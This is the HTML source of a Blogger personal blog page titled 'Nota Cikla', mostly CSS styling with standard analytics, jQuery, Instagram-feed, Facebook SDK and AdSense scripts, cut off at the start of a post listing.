color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout {
width: 800px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-74531408-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=363405979987329614&amp;zx=004c2ceb-cbe8-46e7-9acf-417cd82b9ca4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=363405979987329614&amp;zx=004c2ceb-cbe8-46e7-9acf-417cd82b9ca4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9088728604087303 -->

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://ciklapunyabelog.blogspot.com/'>Nota Cikla</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Only Positive Vibes Here!</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/ceriteraku' itemprop='url'>My Story</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Awareness</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/thyroid%20awareness' itemprop='url'>_Thyroid</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' itemprop='url'>_Social</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/reviews' itemprop='url'>My Reviews</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/collab' itemprop='url'>Collab</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9088728604087303&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- ciklapunyabelog_main_AdSense1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9088728604087303"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3547638666"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>25 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
